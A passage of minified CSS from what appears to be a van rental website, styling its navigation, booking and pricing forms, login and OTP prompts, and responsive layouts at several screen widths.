Lato,sans-serif}.position{display:none}.blur{z-index:3002;display:none;position:fixed;inset:0%}.filters-parent-div{grid-column-gap:16px;grid-row-gap:16px;flex-direction:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;width:auto;margin-top:15px;display:none}.sort{background-color:#fff;height:40px;margin-left:18px;margin-right:18px;display:block;position:relative}.placeholder-3{z-index:4;color:#657174;text-align:left;border:2px #89d12b;border-radius:20px;margin-left:12px;padding-top:5.5px;padding-right:0;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;position:absolute;inset:0%}.select-field-4{z-index:7;color:#57831e;text-align:left;cursor:pointer;background-color:#0000;border:0 solid #000;border-top:1px dotted #89d12b;border-left:1px dotted #89d12b;padding-top:10px;padding-left:150px;font-size:14px;font-weight:500;position:relative}.select-field-4.selection{color:#0081a0;border:1px #000;width:200px;height:100%;padding-top:8px;padding-left:95px;font-family:Fleet,Arial,sans-serif;font-weight:600;position:relative}.select-field-4.selection:hover{color:#00a045;background-image:none}.sort-butt-div{display:none}.price-sort,.price-high-sort{display:block}.placeholder-4{color:#657174;text-align:left;border:2px #89d12b;border-radius:20px;margin-left:12px;padding-top:9px;padding-right:0;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;display:none;position:absolute;inset:0%}.email-signup{color:#fff;background-color:#418fd3;margin-bottom:15px;padding:6px 15px;display:inline}.magic-link-exp{color:#db4b68;text-align:center;text-transform:uppercase;background-color:#db4b680d;border-bottom:3px solid #db4b68;width:100%;max-width:1200px;margin:20px auto -10px;padding:10px 20px;font-size:12px;font-weight:500;line-height:20px;display:none}.verif-otp{margin-top:15px;display:none}.otp-error{color:#db4b68;display:none}.top-help-txt{margin-bottom:10px}.log-butt-row{flex-flow:column;justify-content:space-between;align-items:center;display:flex}.otp-tim-div{margin-top:20px;display:none}.otp-timer{color:#89d12b}.sub-log-butt-row{justify-content:space-between;align-items:center;width:100%;display:flex}.recaptcha-div{min-height:30px;margin-bottom:20px}@media screen and (min-width:1280px){.dropdown.w--open{z-index:1000}.category-detail-wrap.all-products-header{max-height:400px}.dimensions-link{justify-content:flex-end;top:16px}.van-card{flex-direction:column;display:flex}.content8-grid{grid-template-columns:0}.includes-grid{justify-items:start}.section-3{display:block}.cta11-form-wrap-enquiry.js-accordion-item.summary{padding-left:0;padding-right:0}.product-card{flex-direction:column;display:flex}.cta11-map-wrap.map{width:100%;margin-top:0;margin-left:auto;margin-right:auto}.test{padding-left:10px;padding-right:15px}.summary{padding-left:15px;padding-right:15px}.content8-grid-copy{grid-template-columns:0 144px 141px 268px}}@media screen and (min-width:1440px){.cover-image.dl{inset:0% auto auto 0%;inset:0% auto auto 0%}.category-detail-wrap.all-products-header{max-height:400px}.extras-detail{width:100%}.extras-div-cop,.extras-div{margin-top:8px}.form-block{border-left-style:none;border-top-left-radius:6px;border-top-right-radius:6px;max-width:1440px}.div-block-48-copy{width:auto}.dimensions-block{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr}.content8-grid{grid-template-columns:0}.div-block-34{max-width:600px}.div-block-30{max-width:570px}.splash-text,.splash-text-copy{flex:0 auto;max-width:710px}.includes-grid{max-width:1440px;margin-left:auto;margin-right:auto}.section-3{padding-left:36px;padding-right:36px}.pricing-div{margin-top:8px}.div-block-58{margin-top:0}.extras-div-copy-mobile,.pricing-div-mobile,.extras-div-copy,.summ-extra-div{margin-top:8px}.div-block-66{display:none}.cta11-map-wrap.map{margin-top:0}.discounts-div{margin-top:8px}.test{text-align:left}.van-image.dl{inset:0% auto auto 0%;inset:0% auto auto 0%}.content8-grid-copy{grid-template-columns:0 144px 251px 160px}.div-block-70{grid-column-gap:36px;grid-row-gap:36px;max-width:1440px;margin-left:auto;margin-right:auto}.sing-dimensions-block{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr}.image-3{min-width:100%;max-height:600px;overflow:hidden}.sort{max-width:1440px;margin-left:auto;margin-right:auto}}@media screen and (min-width:1920px){.section{overflow:hidden}.wrapper.m0-100{padding-bottom:60px}.wrapper.full-width{height:400px}.size1-text{clear:none;text-align:left;flex:0 auto}.size1-text.white{text-align:center;text-align:center}.category-detail-wrap.all-products-header{max-height:400px;padding-top:50px}.size1-text-2{clear:none;text-align:left;flex:0 auto}.cta11-title-wrap{border-bottom:1px solid #77748b14}.label.black-label.sale-label{background-color:#0000}.div-block-54{border:1px solid #ebedee;border-top:6px solid #89d12b}.search-field-1.datepicker.selection::placeholder{color:#657174;background-color:#0000}.content8-grid{grid-column-gap:36px;grid-template-columns:0}.section-2{background-image:none}.includes-grid{grid-template-columns:387px 280px 280px 280px 1fr;max-width:1440px;margin-left:auto;margin-right:auto}.section-3{justify-content:flex-start}.home2-deco-part{object-fit:fill;background-image:url(https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630be008c9d76b4d6f1b7a7d_hirefleet-luton-moving-house.webp);background-size:cover;background-attachment:fixed;position:static;overflow:hidden}.cta11-form-wrap-contact,.cta11-form-wrap-enquiry,.cta11-form-wrap-pricing,.cta11-form-wrap-details{overflow:hidden}.cta11-map-wrap.map{height:100%;margin-top:0}.van-image.dl,.content8-image{height:220px}.content8-grid-copy{grid-template-columns:0 144px 251px 160px}.div-block-70{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr}.size1-text-3{clear:none;text-align:left;flex:0 auto}.image-3{min-width:100%;max-height:600px}.blur{z-index:3000}.email-pop-h3{clear:none;text-align:left;flex:0 auto}}@media screen and (max-width:991px){.bold-text{position:relative}.logout-bl{padding-right:10px}.nav-wrap{background-color:#fff}.fontawesome-phone{position:relative;top:4px;right:1.641px}.navbar1{padding-left:24px;padding-right:24px}.navbar1.active-nav1{inset:0% 0% auto;inset:0% 0% auto}.sub{grid-column-gap:24px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;padding-right:0;display:none}.fontawesome{position:relative}.nav-top{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.menu-button.w--open{background-color:#0000}.bold-text-copy{position:relative}.email{padding-right:10px}.sub-links-wrap{padding-top:0;display:block}.login-bl{padding-right:10px}.nav1-menu-wrap{flex:0 auto;order:0;align-self:auto;padding-top:0;padding-bottom:0;display:flex}.nav-link{margin-left:0;margin-right:0;padding:14px 24px}.section{z-index:1;padding-left:24px;padding-right:24px;overflow:hidden}.section.m50,.section.m100{padding-top:60px}.section.m50,.section.m100{padding-top:60px}.section.why{display:block}.sub-links{background-color:#fff;border-bottom:1px solid #ebedee;width:100%;display:block;position:relative;inset:0% 0% 0% auto}.fontawesome-view{position:relative}.modal-container{min-width:400px}.session-expired{max-width:738px}.view{position:relative}.text-field.bottom-margin-field,.text-field.bottom-margin-field.highlight,.text-field.bottom-margin-field,.text-field.bottom-margin-field.highlight,.text-field.bottom-margin-field.highlight{font-family:Fleet,Arial,sans-serif}.link-2{display:flex}.error-message{max-width:738px}.heading-57{font-size:24px}.body{margin-top:45px}.html-embed{font-size:16px;line-height:24px}.wrapper.m80-50{order:0}.wrapper.m80-50.faq{order:1}.wrapper.m0-100{padding-top:0;padding-bottom:60px}.wrapper.m0-100-header{padding-top:98px;padding-bottom:0}.wrapper.m80-100{padding-top:60px;padding-bottom:60px}.wrapper.m-80-50-copy{z-index:999;position:sticky;top:38px}.wrapper.m80-0-copy{order:0}.headline-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%}.cover-image.left{height:120%}.paragraph{color:#18181d;font-size:16px;line-height:24px}.content23-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.success-message{max-width:738px;min-height:200px}.cta7-map{height:auto}.cta7-map-wrap{flex-direction:row;min-height:360px;display:flex}.size3-text.size3-top-clear{color:#18181d}.cta7-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content34-item-wrap{margin-top:0}.content34-grid,.footer2-bottom-grid,.footer2-form-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.footer-line{max-width:738px;padding-top:0;padding-bottom:0}.footer2-links-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.reset-email-error-message-placeholderr{max-width:738px}.size1-text.white{max-width:500px}.set-pass-error-message-placeholder{max-width:738px}.category-detail-wrap.all-products-header{z-index:1;z-index:1;margin-top:-100px}.accordion{width:83.33%;padding-left:8px;padding-right:8px}.product2-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.empty-state{max-width:738px}.content35-top-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content35-bottom-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content35-item-label{text-align:center}.content35-pictures-feed{min-height:170px}.size5-text{text-align:center;margin-bottom:0;font-size:12px;font-weight:500}.content6-headline-grid{grid-column-gap:24px;grid-row-gap:0px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.primary-booking-fields,.cta11-title-wrap{padding-left:24px;padding-right:24px}.grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.cta11-form-wrap{flex-direction:column;justify-content:flex-start;align-items:stretch;display:flex}.cta11-form{width:100%}.div-block-3{margin-bottom:-6px}.button-large{width:100%}.button-large.outline-button-large{margin-top:0}.cardholder-details{display:none}.booking-fields{padding-left:24px;padding-right:24px}.extras-div-cop{align-items:flex-end;margin-top:0;margin-bottom:5px}.styleguide-grid-wrap.style-colors-wrap{grid-column-gap:20px;grid-row-gap:20px;grid-column-gap:20px;grid-row-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.extras-div{margin-top:0;margin-bottom:5px}.div-block-50{padding-left:24px;padding-right:24px}.rental{padding-right:10px}.heading-51{margin-top:0;margin-bottom:0}.label{background-color:#8dbf34}.label.black-label.styleguide-section-label{text-align:center;text-align:center;inset:0% 0% auto;text-align:center;inset:0% 0% auto;margin-bottom:40px;position:static;inset:0% 0% auto}.rich-text-block{width:100%}.additional-info{padding-left:24px;padding-right:24px;display:none}.summary-div{padding-left:24px;padding-right:24px}.styleguide-section-wrap{padding:40px}.hero3{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.hero3-content{margin-top:40px}.hero3-image{min-height:640px}.blog1-headline-wrap{max-width:none}.blog1-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.blog1-button-wrap{margin-bottom:30px}.cta8-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.error-message-white{max-width:738px}.cta8-form-wrap{grid-template-rows:auto auto;grid-template-columns:1fr 1fr}.success-message-white{max-width:738px}.cta8-headline-wrap{text-align:left}.content6-image1{background-position:50% 0;height:260px}.content6-image3{height:260px}.content6-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content16-left-column{margin-bottom:30px}.content16-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content24-quote{width:auto;position:static}.content24-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content24-image{background-position:50%;margin-top:0;margin-bottom:20px}.error-container{min-width:400px}.select-field{z-index:7;padding-left:100px}.select-field.selection,.select-field.selection._2,.select-field.selection,.select-field.selection._2,.select-field.selection._2{padding-left:103px}.search-field-1::placeholder{font-size:15px;font-weight:500}.search-field-1.datepicker{z-index:7;padding-left:60px}.search-field-1.datepicker.selection.test-pick{padding-left:58px}.search-field-1.datepicker.selection.test-pick::placeholder{color:#0081a000}.form-block{border-top-width:3px;border-bottom-width:2px;border-left-width:3px}.placeholder-2{padding-top:9px;display:block}.div-block-48-copy{width:100%}.submit-button{margin-top:-3px}.search-field-2::placeholder{font-size:15px;font-weight:500}.search-field-2.datepicker2{padding-left:11px}.placeholder{display:none}.time{width:190px}.product3-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:1440px}.van-collection{width:100%;padding:12px 0}.product3-content-wrap{grid-auto-columns:2fr}.product-image{background-position:50%}.content8-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 2.75fr 2fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content8-content-wrap{margin-top:181px;margin-bottom:67px}.content7-image{min-height:220px;position:relative}.div-block-29{flex-flow:column wrap;align-content:space-around}.splash-text{width:100%}.splash-text-copy{width:66.66%;display:none}.datepicker{padding-top:11px;padding-left:58px}.select-field-3{padding-left:100px}.select-field-3._2{padding-left:101px}.includes-text{margin-left:5px;margin-right:5px}.heading-55{clear:none;display:block;position:static}.includes-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr}.tick{padding-right:10px}.section-3{height:140px;padding-top:16px;padding-bottom:16px}.home2-deco-part{height:260px}.content7-content-wrap{margin-top:67px;margin-bottom:67px}.content7-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.blog3-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.blog3-image{min-height:400px}.inc{color:#575768;margin-bottom:0;font-size:12px;font-weight:500}.payment-container{min-width:400px}.pricing-div{flex-direction:column-reverse;align-items:flex-end;margin-top:0;margin-bottom:0}.total-div-copy{border-top:6px solid #89d12b;flex-direction:column;justify-content:flex-start;align-items:center;padding-bottom:10px;padding-left:20px;padding-right:20px}.total{margin-bottom:-30px;padding-right:10px}.total-pricing{font-size:16px}.div-block-66-copy{flex-direction:row;align-items:center;margin-bottom:0;display:flex}.div-block-28{padding-left:24px;padding-right:24px}.rental-mobile{margin-bottom:-7px;padding-right:10px;font-size:14px;display:none}.bullet{position:relative}.cta11-form-wrap-contact{order:2;margin-bottom:24px;display:block}.div-block-67{align-items:center;margin-bottom:-30px;display:flex}.radio-button-field{flex-direction:row;align-items:center;margin-bottom:0;padding-left:0;display:flex}.cta11-form-wrap-enquiry{order:1;margin-bottom:24px;display:block}.cta11-form-wrap-enquiry.js-accordion-item.summary{display:none}.total-mobile{padding-right:5px}.cta11-form-wrap-pricing{order:2;margin-bottom:24px;display:block}.cta11-form-wrap-pricing.js-accordion-item{margin-bottom:36px;display:block}.extras-div-copy-mobile{flex-direction:row;align-items:flex-start;margin-top:0;margin-bottom:5px}.mobile-pricing{padding:2px 25px 25px}.div-block-27-copy{padding-left:24px;padding-right:24px}.proofs{width:50%}.cta11-map{height:auto}.pricing-div-mobile{flex-direction:column-reverse;align-items:flex-end;margin-top:0;margin-bottom:0}.extras-div-copy{flex-direction:row;align-items:flex-start;margin-top:0;margin-bottom:5px}.summ-extra-div{align-items:flex-end;margin-top:0;margin-bottom:5px}.total-pricing-mobile{color:#3a78ae;font-size:16px}.cta11-form-wrap-details{order:2;margin-bottom:24px;display:block}.cta11-form-wrap-details.js-accordion-item{order:3;display:flex}.div-block-57{height:20px;padding-left:24px;padding-right:24px;inset:auto 0% 0%}.extras-text-mobile{font-size:12px}.div-block-66{flex-direction:row;align-items:center}.cta11-map-wrap{flex-direction:row;min-height:360px;margin-top:-103px;display:flex}.location-div{border-bottom-style:solid;padding-left:24px;padding-right:24px}.div-block-23{margin-bottom:-30px}.radio-button-label{text-transform:none;margin-bottom:0;padding-left:7px}.total-discount{font-size:16px}.div-block-57-mobile{height:20px;padding-left:24px;padding-right:24px;inset:auto 0% 0%}.radio-button{background-color:#00000003;border-color:#77748b14;border-radius:0%;width:67px;height:28px;margin-top:0;margin-left:0}.radio-button.right.w--redirected-checked{border:11px solid #77748b14;border-left-style:none}.cta11-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr;width:100%;max-width:1440px}.inc-mobile{color:#575768;margin-bottom:0;font-size:12px;font-weight:500}.total-div{z-index:99998;background-color:#fff;border-top:6px solid #89d12b;flex-direction:column;justify-content:flex-start;align-items:center;margin-bottom:0;padding-bottom:34px;padding-left:24px;padding-right:24px;display:none;position:fixed;inset:auto 0% 0%}.mileage{color:#575768;margin-bottom:0;font-size:12px;font-weight:500}.div-block-27,.email-div{padding-left:24px;padding-right:24px}.discounts-div{flex-direction:column-reverse;align-items:flex-end;margin-top:0;margin-bottom:5px}.proof{padding-right:10px}.light{color:#7e7e7e}.content8-image{height:220px;min-height:220px;position:relative}.content8-grid-copy{grid-column-gap:24px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 2.75fr 2fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.blog-detail-grid{grid-column-gap:24px;grid-row-gap:50px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content{max-width:738px;padding-top:0;padding-bottom:0}.card-features-copy{padding-left:24px;padding-right:24px}.cta9-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.product3-grid-copy{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:1440px}.filters-parent-div{text-align:center;width:95%}.filter-sect-2{flex-direction:column}.range-embed-2{width:95%;margin-left:0%;margin-right:0;padding-left:3%;padding-right:3%}.sort{width:100%}.placeholder-3{display:none}.select-field-4{z-index:7;padding-left:100px}.select-field-4.selection{width:225px;padding-top:9px;padding-left:86px}.placeholder-4{padding-top:7px;display:block}.magic-link-exp{max-width:738px}}@media screen and (max-width:767px){.logout-bl,.mail-icon{display:none}.number{display:inline}.navbar1{padding-left:20px;padding-right:20px}.navbar1.active-nav1{inset:0% 0% auto;inset:0% 0% auto}.sub{grid-column-gap:20px}.nav-top{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.email{display:none}.login-bl{display:block}.nav-link,.section{padding-left:20px;padding-right:20px}.session-expired,.error-message{width:100%;max-width:none}.modal-close_btn{font-size:1.8rem}.headline-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.cover-image{display:inline-block}.cover-image.left{object-fit:cover;object-fit:cover;height:125%;margin-left:auto;margin-right:auto}.content23-image{height:360px;margin-top:15px;margin-bottom:15px}.content23-item-wrap{justify-content:center;margin-bottom:20px}.content23-grid{grid-column-gap:20px;grid-row-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content23-item{margin-bottom:10px}.success-message{width:100%;max-width:none}.cta7-grid,.content34-grid,.footer2-bottom-grid,.footer2-form-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.footer2-bottom-left-column{flex-direction:column}.footer-line{padding-top:0;padding-bottom:0}.footer2-links-grid{grid-column-gap:20px;grid-row-gap:0px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.footer-logo{margin-bottom:30px}.reset-email-error-message-placeholderr{width:100%;max-width:none}.size1-text{font-size:50px;line-height:42px}.size1-text.white{line-height:52px}.utility-page-content{width:100%;padding:50px}.set-pass-error-message-placeholder{width:100%;max-width:none}.category-detail-wrap{min-height:300px}.size1-text-2{font-size:50px;line-height:42px}.accordion{width:100%;margin-bottom:-16px}.question-text{margin-top:8px}.accordion__item{margin-bottom:16px;padding-left:24px;padding-right:24px}.product2-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.empty-state{width:100%;max-width:none}.product2-content-wrap{padding:26px}.content35-top-grid,.content35-bottom-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content35-pictures-feed{grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;min-height:360px}.content6-headline-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.sizejumbo-text{font-size:34px;line-height:42px}.primary-booking-fields,.cta11-title-wrap{padding-left:20px;padding-right:20px}.grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.size1-link{font-size:34px;line-height:42px}.size2-text{font-size:32px;line-height:40px}.booking-fields{padding-left:20px;padding-right:20px}.extras-div-cop{margin-bottom:5px}.div-block-45{flex:0 auto}.styleguide-note-wrap{padding-bottom:30px}.styleguide-grid-wrap,.styleguide-grid-wrap.style-colors-wrap,.styleguide-grid-wrap.style-colors-wrap{grid-template-columns:1fr}.extras-detail-text{padding-right:12px;line-height:14px}.extras-div{margin-bottom:5px}.div-block-50{padding-left:20px;padding-right:20px}.button-2{width:30%}.label.black-label.styleguide-section-label{margin-bottom:30px;position:static}.submit-button-3.tracking-button{width:70%}.size2-link{font-size:32px;line-height:40px}.extras-pricing{min-width:95px}.additional-info,.summary-div{padding-left:20px;padding-right:20px}.styleguide-section-wrap{padding:30px}.hero3{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.hero3-image{min-height:460px}.blog1-grid,.cta8-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.error-message-white,.success-message-white{width:100%;max-width:none}.content6-image3{display:none}.content6-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content16-headline-wrap{margin-bottom:26px}.content16-left-column{margin-bottom:20px}.content16-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content24-quote{font-size:34px;line-height:42px}.content24-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content24-image{background-position:50%}.error-close_btn{font-size:1.8rem}.select-field{z-index:7;padding-left:100px}.select-field.selection{padding-left:103px;padding-right:0}.select-field.selection._2,.search-field-1.datepicker.selection.test-pick,.search-field-1.datepicker.selection.test-pick,.search-field-1.datepicker.selection.test-pick,.search-field-1.datepicker.selection.test-pick{padding-right:0}.form-block{border-top-width:3px;border-left-width:3px}.div-block-48-copy{width:auto}.search-field-2.datepicker2{padding-left:11px}.select-field-2{display:none}.time{width:150px}.product3-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.van-collection{width:100%;padding:10px 0}.limited{font-size:11px}.features-block{flex-wrap:wrap}.dimensions-link{align-self:flex-end}.van-class-id{display:none}.product-image.product-image-size-m{justify-content:space-between}.content8-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none;box-shadow:0 1px 2px #2e323c17}.content8-content-wrap{margin-bottom:0;padding:12px}.div-block-31{grid-template-columns:.75fr .75fr}.dates{grid-template-columns:.75fr .25fr}.includes-grid{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr}.content7-content-wrap{box-shadow:none;background-color:#0000;margin-top:0;margin-bottom:0;padding:0}.content7-grid,.blog3-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.blog3-image{padding:26px}.total-div-copy{padding-bottom:10px;padding-left:20px;padding-right:20px}.total{margin-bottom:-34px}.payment-close_btn{font-size:1.8rem}.total-pricing{min-width:95px}.div-block-66-copy{margin-bottom:0}.div-block-28{padding-left:20px;padding-right:20px}.cta11-form-wrap-contact,.cta11-form-wrap-enquiry,.cta11-form-wrap-pricing{margin-bottom:20px}.cta11-form-wrap-pricing.js-accordion-item{display:block}.extras-div-copy-mobile{flex-direction:row;align-items:flex-start;margin-bottom:5px}.mobile-pricing{padding:5px 20px 20px}.div-block-27-copy{padding-left:20px;padding-right:20px}.extras-div-copy{flex-direction:row;align-items:flex-start;margin-bottom:5px}.summ-extra-div{margin-bottom:5px}.total-pricing-mobile{min-width:95px}.cta11-form-wrap-details{margin-bottom:20px}.div-block-57{padding-left:20px;padding-right:20px}.location-div{border-style:none none solid;padding-left:20px;padding-right:20px}.total-discount{min-width:95px}.div-block-57-mobile{padding-left:20px;padding-right:20px}.cta11-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.total-div{margin-top:-20px;padding-left:20px;padding-right:20px}.subtotal{min-width:95px}.div-block-27,.email-div{padding-left:20px;padding-right:20px}.discounts-div{margin-bottom:5px}.proof{text-align:left}.question-text-2{margin-top:8px}.card__item{margin-bottom:16px;padding-left:24px;padding-right:24px}.van-image{display:inline-block}.content8-grid-copy{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.available{font-size:11px}.blog-detail-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content{padding-top:0;padding-bottom:0}.size1-text-3{font-size:50px;line-height:42px}.available-fil-div{align-self:center}.card-features-copy{padding-left:20px;padding-right:20px}.cta9-grid,.product3-grid-copy{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.filters-parent-div{align-items:flex-start;width:99%}.filter-check-par{padding-left:10px;display:flex}.filter-sect-2{flex-direction:column}.range-embed-2{margin-right:0%}.checkbox-label{font-size:15px;line-height:20px}.sort{width:100%;margin-left:auto;margin-right:auto}.select-field-4{z-index:7;padding-left:100px}.select-field-4.selection{padding-left:86px;padding-right:0}.magic-link-exp{width:100%;max-width:none}.email-pop-h3{font-size:50px;line-height:42px}.glob-email-form{padding:40px 20px}.div-block-78{padding-left:14px;padding-right:14px}.div-block-80{display:none}}@media screen and (max-width:479px){.logout-bl{display:none}.fleet-start{display:inline}.phone{display:block;position:relative}.fontawesome-phone{font-size:22px;position:absolute;top:-11px;right:20px}.number{display:none}.navbar1{padding-left:16px;padding-right:16px}.navbar1.active-nav1{border:1px #000}.sub{grid-column-gap:16px}.login-icon{display:block}.fontawesome{font-size:22px;position:relative}.notification-content{justify-content:center}.nav-top{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr;justify-items:end}.brand.w--current{display:block}.email{display:none}.fleet-end{display:inline}.login-bl{display:none}.nav1-menu-wrap{min-width:20px;padding-top:12px;padding-bottom:12px;display:flex;position:relative}.nav-link{padding-left:16px;padding-right:16px}.phone-icon{display:block}.section{padding-left:10px;padding-right:10px}.section.why{display:none}.sub-links{z-index:2000}.forgot-password{margin-top:13px}.fontawesome-view{font-size:22px;position:absolute;top:18px;right:19.641px}.modal-container{min-width:80%}.text-field.bottom-margin-field,.text-field.right-margin-field,.text-field.bottom-margin-field,.text-field.right-margin-field,.text-field.bottom-margin-field,.text-field.right-margin-field,.text-field.bottom-margin-field,.text-field.right-margin-field{margin-bottom:10px}.div-block-60{flex-direction:row}.body{margin-top:40px}.wrapper.m80-50{padding-top:12px}.wrapper.m0-100{padding-top:0;padding-bottom:0}.wrapper.m0-100-header{padding-top:98px;padding-bottom:40px}.wrapper.m100{padding-top:40px;padding-bottom:60px}.wrapper.m80-0-copy{padding-top:12px}.headline-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.text-label{margin-top:5px;display:none}.paragraph-70{font-size:14px}.cover-image.left{height:180px}.content23-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.button-small{flex:1;align-self:stretch}.button-small.white-small{flex:none}.cta7-grid,.content34-grid,.footer2-bottom-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.footer2-form-wrap{flex-direction:column}.footer2-form-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.footer2-bottom-left-column{flex-direction:column}.footer-line{padding-top:0;padding-bottom:0}.footer2-links-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.size1-text{font-size:30px}.size1-text.white{line-height:42px}.utility-page-content{padding:30px}.fleet-start-2{display:inline}.category-detail-wrap{min-height:260px}.category-detail-wrap.all-products-header{min-height:350px;padding-top:25px;padding-bottom:25px}.size1-text-2{font-size:30px}.accordion-body{padding-left:56px}.accordion-body.js-accordion-body{border-top:1px solid 